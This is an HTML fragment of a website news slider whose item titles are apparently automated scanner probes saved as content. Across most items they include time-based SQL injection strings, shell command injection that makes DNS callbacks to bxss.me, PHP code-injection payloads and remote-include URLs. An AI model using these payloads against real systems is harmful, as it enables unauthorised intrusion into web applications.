                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/32425">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/32425">
                  <h3>bxss.me</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/32596">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/32596">
                  <h3>&#039;.print(md5(31337)).&#039;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/32406">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/32406">
                  <h3>|echo nxvwib$()\ obqpws\nz^xyu||a #&#039; |echo nxvwib$()\ obqpws\nz^xyu||a #|&quot; |echo nxvwib$()\ obqpws\nz^xyu||a #</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/35737">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/35737">
                  <h3>aIEQ6N5b&#039;; waitfor delay &#039;0:0:15&#039; -- </h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/32488">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/32488">
                  <h3>&#039;.gethostbyname(lc(&#039;hitam&#039;.&#039;tlicrqbx85b4a.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(115).chr(70).chr(98).chr(85).&#039;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/35698">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/35698">
                  <h3>-1 OR 2+102-102-1=0+0+0+1 -- </h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/32409">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/32409">
                  <h3>(nslookup hitkuesqhnfxj5b139.bxss.me||perl -e &quot;gethostbyname(&#039;hitkuesqhnfxj5b139.bxss.me&#039;)&quot;)</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/35741">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/35741">
                  <h3>bVfgNaA9&#039; OR 627=(SELECT 627 FROM PG_SLEEP(15))--</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/32490">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/32490">
                  <h3>&quot;.gethostbyname(lc(&quot;hitpe&quot;.&quot;xouqbbprff284.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(99).chr(84).chr(117).chr(68).&quot;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/32094">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/32094">
                  <h3>response.write(9821475*9403064)</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/35699">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/35699">
                  <h3>-1 OR 2+408-408-1=0+0+0+1</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/32411">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/32411">
                  <h3>http://some-inexistent-website.acu/some_inexistent_file_with_long_name?.</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/35745">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/35745">
                  <h3>j10Q5OTA&#039;) OR 502=(SELECT 502 FROM PG_SLEEP(15))--</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/32536">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/32536">
                  <h3>page</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/32096">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/32096">
                  <h3>&#039;+response.write(9821475*9403064)+&#039;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/35700">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/35700">
                  <h3>-1&#039; OR 2+887-887-1=0+0+0+1 -- </h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/32413">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/32413">
                  <h3>$(nslookup hitutykqrubwube72e.bxss.me||perl -e &quot;gethostbyname(&#039;hitutykqrubwube72e.bxss.me&#039;)&quot;)</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/35748">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/35748">
                  <h3>6tZgznmf&#039;)) OR 686=(SELECT 686 FROM PG_SLEEP(15))--</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/32537">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/32537">
                  <h3>page </h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/32098">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/32098">
                  <h3>&quot;+response.write(9821475*9403064)+&quot;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/35702">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/35702">
                  <h3>-1&#039; OR 2+834-834-1=0+0+0+1 or &#039;wOcXM9yB&#039;=&#039;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/32415">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/32415">
                  <h3>1some_inexistent_file_with_long_name .</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/35751">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/35751">
                  <h3>Mr.&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#039;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/32538">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/32538">
                  <h3>page/.</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/32197">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/32197">
                  <h3>${10000149+10000267}</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/35703">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/35703">
                  <h3>-1&quot; OR 2+727-727-1=0+0+0+1 -- </h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/32417">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/32417">
                  <h3>&amp;(nslookup hitqkrdpuawvp240d1.bxss.me||perl -e &quot;gethostbyname(&#039;hitqkrdpuawvp240d1.bxss.me&#039;)&quot;)&amp;&#039;\&quot;`0&amp;(nslookup hitqkrdpuawvp240d1.bxss.me||perl -e &quot;gethostbyname(&#039;hitqkrdpuawvp240d1.bxss.me&#039;)&quot;)&amp;`&#039;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/35752">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/35752">
                  <h3>1&#039;&quot;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/32591">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/32591">
                  <h3>;assert(base64_decode(&#039;cHJpbnQobWQ1KDMxMzM3KSk7&#039;));</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/32383">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/32383">
                  <h3>)</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/35706">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/35706">
                  <h3>if(now()=sysdate(),sleep(15),0)</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/32419">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/32419">
                  <h3>Http://bxss.me/t/fit.txt</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/35753">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/35753">
                  <h3>@@YoT75</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/32592">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/32592">
                  <h3>&#039;;print(md5(31337));$a=&#039;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/32387">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/32387">
                  <h3>!(()&amp;&amp;!|*|*|</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/35709">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/35709">
                  <h3>0&#039;XOR(if(now()=sysdate(),sleep(15),0))XOR&#039;Z</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/32421">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/32421">
                  <h3>|(nslookup hitmbjvndluamdb8d3.bxss.me||perl -e &quot;gethostbyname(&#039;hitmbjvndluamdb8d3.bxss.me&#039;)&quot;)</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/32593">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/32593">
                  <h3>&quot;;print(md5(31337));$a=&quot;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/32390">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/32390">
                  <h3>^(#$!@#$)(()))******</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/35714">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/35714">
                  <h3>0&quot;XOR(if(now()=sysdate(),sleep(15),0))XOR&quot;Z</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/32422">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/32422">
                  <h3>http://bxss.me/t/fit.txt?.</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/32594">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/32594">
                  <h3>${@print(md5(31337))}</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/32401">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/32401">
                  <h3>echo ynzfck$()\ vrubos\nz^xyu||a #&#039; &amp;echo ynzfck$()\ vrubos\nz^xyu||a #|&quot; &amp;echo ynzfck$()\ vrubos\nz^xyu||a #</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/35717">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/35717">
                  <h3>(select(0)from(select(sleep(15)))v)/*&#039;+(select(0)from(select(sleep(15)))v)+&#039;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/32424">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/32424">
                  <h3>`(nslookup hitjbautpnfeob522a.bxss.me||perl -e &quot;gethostbyname(&#039;hitjbautpnfeob522a.bxss.me&#039;)&quot;)`</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/32595">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/32595">
                  <h3>${@print(md5(31337))}\</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/25604">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/25604">
                  <h3>page/.</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/25387">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/25387">
                  <h3>echo buwnpm$()\ kmujig\nz^xyu||a #&#039; &amp;echo buwnpm$()\ kmujig\nz^xyu||a #|&quot; &amp;echo buwnpm$()\ kmujig\nz^xyu||a #</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/28138">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/28138">
                  <h3>-1&quot; OR 2+947-947-1=0+0+0+1 -- </h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/25449">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/25449">
                  <h3>http://bxss.me/t/fit.txt?.</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/28184">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/28184">
                  <h3>1&#039;&quot;</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/25647">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/25647">
                  <h3>;assert(base64_decode(&#039;cHJpbnQobWQ1KDMxMzM3KSk7&#039;));</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/25388">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/25388">
                  <h3>&amp;echo yaselq$()\ ymuqdv\nz^xyu||a #&#039; &amp;echo yaselq$()\ ymuqdv\nz^xyu||a #|&quot; &amp;echo yaselq$()\ ymuqdv\nz^xyu||a #</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/28141">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/28141">
                  <h3>if(now()=sysdate(),sleep(15),0)</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/25450">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/25450">
                  <h3>bxss.me</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="">
      <figure class="item_insidenews">
          <a href="/nsm/en/node/28185">
              
          </a>
          <figcaption>
              <a href="/nsm/en/node/28185">
                  <h3>@@BPbNw</h3>
                  <p>555</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">05-12-2022</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
